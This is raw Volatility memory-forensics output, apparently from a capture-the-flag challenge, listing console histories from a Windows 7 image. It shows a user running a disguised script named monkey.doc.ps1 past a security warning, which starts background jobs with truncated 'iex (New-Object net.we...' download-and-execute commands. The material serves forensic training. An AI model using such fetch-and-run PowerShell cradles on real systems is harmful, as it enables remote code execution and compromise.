 fitzy@Kazuma:/mnt/d/DUCTFChal$ vol.py -f EMU-OUTPOST.raw --profile=Win7SP1x86_23418 consoles
Volatility Foundation Volatility Framework 2.6.1
**************************************************
ConsoleProcess: conhost.exe Pid: 1964
Console: 0x7881c0 CommandHistorySize: 50
HistoryBufferCount: 2 HistoryBufferMax: 4
OriginalTitle: C:\Program Files\OpenSSH\bin\cygrunsrv.exe
Title: C:\Program Files\OpenSSH\bin\cygrunsrv.exe
AttachedProcess: sshd.exe Pid: 1984 Handle: 0x50
----
CommandHistory: 0x260960 Application: sshd.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x50
----
CommandHistory: 0x2607f0 Application: cygrunsrv.exe Flags:
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x0
----
Screen 0x276168 X:80 Y:300
Dump:
**************************************************
ConsoleProcess: conhost.exe Pid: 2560
Console: 0x7881c0 CommandHistorySize: 50
HistoryBufferCount: 1 HistoryBufferMax: 4
OriginalTitle: Windows PowerShell
Title: Administrator: Windows PowerShell
AttachedProcess: powershell.exe Pid: 1136 Handle: 0x58
----
CommandHistory: 0x306550 Application: powershell.exe Flags: Allocated, Reset
CommandCount: 3 LastAdded: 2 LastDisplayed: 2
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x58
Cmd #0 at 0x2e2c38: cd C:\Users\emu\Downloads
Cmd #1 at 0x2e2358: .\monkey.doc.ps1
Cmd #2 at 0x304588: r
----
Screen 0x2e68f0 X:120 Y:3000
Dump:
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Users\emu\Downloads
PS C:\Users\emu\Downloads> .\monkey.doc.ps1
Security Warning
Run only scripts that you trust. While scripts from the Internet can be useful, this script can potentially harm your
computer. Do you want to run C:\Users\emu\Downloads\monkey.doc.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): r
Id              Name            State      HasMoreData     Location             Command
--              ----            -----      -----------     --------             -------
1               Job1            Running    True            localhost            iex (New-Object net.we...
3               Job3            Running    True            localhost            iex (New-Object net.we...
PS C:\Users\emu\Downloads>
**************************************************